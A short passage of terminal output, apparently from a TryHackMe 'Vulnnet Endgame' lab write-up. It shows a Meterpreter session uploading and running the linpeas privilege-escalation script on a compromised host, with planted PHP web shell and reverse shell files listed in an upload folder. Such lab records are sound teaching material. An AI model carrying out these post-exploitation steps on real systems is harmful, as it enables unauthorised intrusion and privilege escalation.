 [*] Uploaded -1.00 B of 828.52 KiB (0.0%): /root/TryHackMe/Vulnnet_Endgame/linpeas.sh → linpeas.sh
[*] Completed  : /root/TryHackMe/Vulnnet_Endgame/linpeas.sh → linpeas.sh
meterpreter > shell
Process 1813 created.
Channel 2 created.
ls
_processed_
_temp_
linpeas.sh
meter_shell.php
php_rev.php
user_upload
chmod +x linpeas.sh
./linpeas.sh
Do you like PEASS?
Get the latest version    :     https://github.com/sponsors/carlospolop
Follow on Twitter         :     @hacktricks_live
Respect on HTB            :     SirBroccoli
Thank you!